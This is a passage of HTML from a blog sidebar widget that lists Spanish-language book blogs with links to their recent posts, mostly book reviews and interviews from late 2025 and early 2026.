<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2026/01/resena-good-spirits-b-k-borison.html' target='_blank'>
&#10022; [Reseña] Good Spirits - B. K. Borison.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkX6KFtuFElQkwoxUvbsA47d-uTcP4guqxpgqXTBLsIzsgn7RdvI6T2YakIF6Bg3AYemDie3yQDCQ2zWeHbS0kmtKjiaoPx6R7o1iVE8qxwg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/empezar-de-nuevo-aunque-tiembles.html' target='_blank'>
Cuando decides, aunque tiemble todo, empezar de nuevo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv2hWHA8cp-riE08ZeRSP_UEuaxFZ5I86yRhl9ZprM4esH4cDVBSbZ4NsbQBZuK7OU9yxa7Lv0CSXtZiyuh9ZZVFQIni1FmNcTL_PPF7t0BA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uft1GtSfVWLhe-W-CPrB47mFpPp8L3_kel5SVh8ABcHDSl154J411xj9lMSgZDOkszUtCKHw7fSPdBeBJVPSM8ZJF-K4aksnuNt7zJnH9LgBk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vS8zhwjCU2md5G9jJvwq3WBCBBxwcnRADnXnGOrvc0eeLxQdE6LqxczfQ7vQ4ev877KWGSWsoJ1n0PloTnBrP5MkltXbXMMrEhHGqDDZyj5RhscpiPu5E6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ2SWL6FoSPSoE_YAAp3BtL-RScb013WltUTf9Jh3nlD74G7IBN6ThFXEbRP5IxhQt_3kpNAp7rjyEGv7FQRvtqJLU1MV-x6B7aRW8aw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUuqU56Z2KJlpGagsFK1mUwIyj82WBbe9vsxnFVAxMsSW1SzAZjpwF1_5BMV4_eiIPiKxNP6xKnDaP9o1l9JUh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIH7fPQPfg5B_FWoopwa3Zf8-vbRElEj88secglbzLEqy0sNVsRb-hyhay-w1YHqe1_g9GcIpSYHjF2MzRQ_UhZy3hM90wXrXQdk44SBlA2C67gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/lucia-solla-sobral-comeras-flores.html' target='_blank'>
Lucía Solla Sobral - Comerás flores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL7SohGjVUt9NpfLyCmRfpHT7EuKooH0D1udVNwsjSb7lj9THIKGI2_dTCWvU4XBTbC4HUMNSifUd_MEB5ccZ0eSVBBVhlVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJPWJq5X8rX5E2Fm5LJ-gSwLQeAEuVD70SwB7GGV7xDfCGAOlOrtq_q-CG6-qktAOZ4yGWql4ybkus5uedwQe7RMbFJ00B6SrpUd15OmnYYDVWljFPWeo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuoiQ13OsJjgGfaKAWqxjcgvvZUESGu8nT-J6HIf49_80qDCs4ynjqqgSpI02hkC7OFoNN-8fL1ubU7_BfYeEw2pSGTEDzd9uz9f4T4PbDMBA-DKb0zWUz-qfwPPkviw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ783juD3GNMfFlqkkMoQJtrONbsErhaAcpbdLu0kNOpziS5hXiTH6d8cs9NpeazG26W8LzwTcxdFtIra_wLPIeEs46rAgBE4ai_4y9Uji_6W5duI_zMy_xgwDtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uP3taZPHGAFIUA843J_qQhgKqPEAgF_PIIzzQ0YGpY7WTo795lt594s1Bh25qvjee4SHo0aPT4wfKkfCatfEG2diwjgdw4nlSEHYsXDNdl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlOszMj2zzt2qVLTXWZFo-k8VXU06e3haoK1h888fL7kudA1n4uxBo1EdpvlqnqiuxKmZRP0fhABm1nsWshNtP_d3fWnzHHCMVAV4pg4progBXXLOyORlvyvSL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY8iU2fiD33kHL65-ayZWnZVQ6Zrgs4PC9uXogD8KrQPJP-j34uoFR1nbTWJQJrd9FVYemDtQOIah0gDAK8XwMI7gxC7_8qFwAMLXM-BS00KGo8AkvzWbsng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvztZacdfdjlh38IOsKaUlPHsYtKPjcMLMFzX4HtEdhxBrzW8lc8EJg1unepRKTmuXLiJjxR4s1IoJ5lew_1H9Q_h1oeVUqMnLQu6yNwQHkWcOqLb33A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEumeTDeVQREuAqt2xcJpgiIv88lujycnhf66JDLu_60uzcWJBm6sf0-VnsIXP1inxV57RefTh9ikpem4bfJA_dOVWzHGshcinWujOj7Nl4uwm3GsHGls=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vka9Eec_EYZUYZErIffDs2Rero1hKM27NE0VJjVqvIz_ezduUdFEaUmSnzpgnMQ7IZ3YjpTPHc7IGK6VfQ51Ymb7YbdSPjyK-8oH866thIJiRSB4bj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmVIFWmyDe8Sk02TkHUX1VCckjGdpr1--spJUxlETgGaohBQyVE-TpaWQ0ZL01hsogc4YG_KKcj57HJqzF-79D4QSVebViFzXf0y5Nsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhDX0iMIIE1clbdnnAMRDwr-zlsShWH069IDgebJyhMLyNBWxrQdbaAXa7uZaFypEgT4mKR0YKcRDrdE8eCE62vE7zm6UcrYal3BE_qufKTnw2ex6pgPgD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2KH6rSfV715TineMRI0GJR10EucTHacYZ-kefRsTm36tjDe_Q-iED86WHU6Jl5De746TSEj1r-k0BQ068NagxRFuMgNUDSwAnI1Ze=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trZl5l-czZkXXWGwuK78IY_0DeVC4gFQbaHYKiQtueAt1Xio6RaBCJTbacpTwAT3mXAFz2F-2xN-TQR8VW4-fwonx9vt6J3rJOHitHVKxXZ-VV7HY3blg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhNqXxdlqIFJQsJlLuneFBg6qb1MPpW_ihSZsXMw-q1zqeyirNbDRLmFoVnJ6MQmT5N5xgr_wT4SJu8JjOZaxhA2F28P6xyawL55dccTZT0sV78A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHmgRU9buj4XcVEEWRQGYZXR1jceP6eleGT_aGz4t9lbd7s4bNqIyofwjwVYl6sAvfs8BwTo8oy_WkAZcLVqKO-VHEaqAn-qQeCTW84GY7B_o7X4ix=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugoktxur2c0mabfQrWtpznu7oJIs6PCXLiF6nEGWNBejIUUKbYwlKJQnQbzGZNDrmWlmqu9dzYkn5vqzfVKg0hMRSzpLs2IGEtlDmw4H5bcP5Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw2kF0hVQHgP2CQB66f7kxWkS9OgoHcO54KiZqslTr9pEix2b_xwIRo1IEFVtRynzx0gFqAVA-19b93P_PUqZRSmcYHiOHqA3eMANjp5cptRAGGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZOpSYpNUFbO5JbxuG1VvSBPXd9XTmYV_ZZjTiOt7THUlnz83BRLp5UyiNgszHESIrDi4f5O9sNTQj6eOG3Dunk0V-jTQ2g3o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCjtB0JLoiBaEkZhe5aB_vOlY1O4RfU8KW21fWkaBrVQ2XwQHsHYiEoGm6xK7g2ipfAVqPfiYxlomo6LBvH9tl0zLCe7FEEMxOT1NhiikSLT5mZzM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGCE7S7SISkbBtrWWcEEwWpwOnmiZtyRjmd5GO2YqwFYOqTTlKz7qqkMs2EK5SDb2mtRQa7inBfUYWd5Gd5FK040uhvzCrvCCm8nPBARwZOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSV-3BQI5J-IoGQZyDdgy_IaxWoWXOSGPVLWUUS8RuWxMFE1rFHIcM09BhWqZhdWaid8oSDiIA5PBkn5f7Ry_r4aH2_mG9uqG1o6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twkBDSH_BwQCeLSz_B6JF5ELM96e5FzeNvC1EvAXY3KJXZgkbCctbcu8SryeZniO1iIJ_N0QygsYXjb6WcsLIABy7Vq9cqTN_YqHIPLTiupy59F3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUMZvXCXUWeeGVkdY7j5oJb1RE0sARbKEcDY86TAm1O-5hD7CGzHp62nLU3FdHHv1edl0IC-gg0R_wyhuZQfQk3z0p-4KsOcbChIh_YZwUe6vBv-w7ZyfYQBhWBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucncWEcl-6eA4vIxFfjP40NPYMQTfmtVPrSFoz2KXRAz-jBopJQJ6KjENteuQrKLBB7lh39bDALxoLpsogsbn96W9Vl-dZTdWp0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGUAu3lSnZ7RWeiFrlMQI7LaDh9ojwpK4LqoiRuNnlvc89BW_Sdy5xkfyo55wKq8AGuF8hSikvK5DF3ezRsrR4OCzuR_oYaVa1DHaKkN9ivd9rbrU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKGmIG53WMyKKxAmXXuQQVk2NExiUKhNsPlRD-nF6wysMgWmIXZrpDM6jydGjVDIhxkDfNRVKTN3A2lDRiK5DFk36EKhxhWD135QyYfEcC1Gc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEcZG2G3TlvZQGKaqbqxikMae4JIkgJRN5puqZtvKuJXifBWxGDXz5LgZR0z3o2kRaIcmr2TTXWSRHNq0kZ2UjjGyzakvYAWTPEhwREc4SxmOoxTYfx9MJ-r7R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueG_3wANH2UfzTwKuDe4eUOYoNdP_HSb5QudnipNc5gB1nkGtS6_wEi4mZn9IsmxJdBg8RDGGL4Vm6qqTDNvJthd3ZCoaH-Oi9J69LHIcPhlbxW80k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOpRflawRIGcO4M6a_IvnUoVy4HPx_kOUgANpUqCNEiEzmMenK7OnVtBpT_hLZWSJOjpUqAtwKZY4wBo8pCKDVotpPxnPiz7gNkWRKlglhrzeJoIzv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
